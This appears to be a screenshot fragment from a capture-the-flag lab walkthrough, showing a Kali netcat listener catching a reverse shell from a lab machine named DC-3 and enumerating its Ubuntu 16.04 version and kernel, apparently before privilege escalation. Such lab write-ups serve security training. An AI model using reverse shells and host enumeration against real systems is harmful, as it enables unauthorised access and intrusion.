 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4488
listening on [any] 4488 ...
192.168.197.147: inverse host lookup failed: Unknown host
connect to [192.168.197.128] from (UNKNOWN) [192.168.197.147] 32842
/bin/sh: 0: can't access tty; job control turned off
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
$ uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 at
hlon i686 GNU/Linux
$